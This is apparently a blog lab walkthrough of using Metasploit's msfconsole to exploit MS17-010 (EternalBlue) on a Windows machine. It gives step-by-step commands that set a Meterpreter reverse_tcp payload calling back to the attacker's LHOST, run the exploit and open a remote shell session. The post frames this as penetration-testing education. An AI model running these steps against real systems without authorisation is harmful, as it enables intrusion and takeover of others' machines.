Disclaimer : This lab section is only for educational purpose.
Let's walk through an example of using Metasploit with "msfconsole" to exploit a vulnerability in a target system. In this example, we'll use the EternalBlue exploit (exploit/windows/smb/ms17_010_eternalblue) to demonstrate how to interact with Metasploit.
msfconsole
Search for the EternalBlue exploit module :
search ms17_010This command will list available modules related to MS17-010, which is the vulnerability that EternalBlue exploits.

Select the EternalBlue exploit module:
use exploit/windows/smb/ms17_010_eternalblueView the module's options :
show optionsThis will display the required and optional configuration options for the EternalBlue exploit. For example, you'll see options like RHOST, RPORT, and TARGET.
Set the target IP address (RHOST) to the address of the vulnerable Windows machine :
set RHOST ipSet the payload you want to use. For example, let's use a reverse shell payload :
set payload windows/meterpreter/reverse_tcp Configure additional options if needed, such as LHOST (your IP address for the reverse connection) and LPORT (the port on which Metasploit should listen for the reverse shell connection).
exploit
Metasploit will attempt to exploit the target system using the specified configuration. If successful, it will establish a reverse shell connection to the target.
If the exploit is successful, you will see a new session opened. You can interact with this session using the sessions command :
sessions -l
Interact with the session by specifying its ID (e.g., session 1) :
sessions -i 1
Now, you have a shell on the target system, and you can run commands as if you were physically present on that machine.
Remember to use Metasploit and its exploits responsibly and only on systems you have explicit permission to test. Unauthorized use of such tools is illegal and unethical.
Metasploit msfconsole : EternalBlue Vulnerability Lab Session

Comments
Post a Comment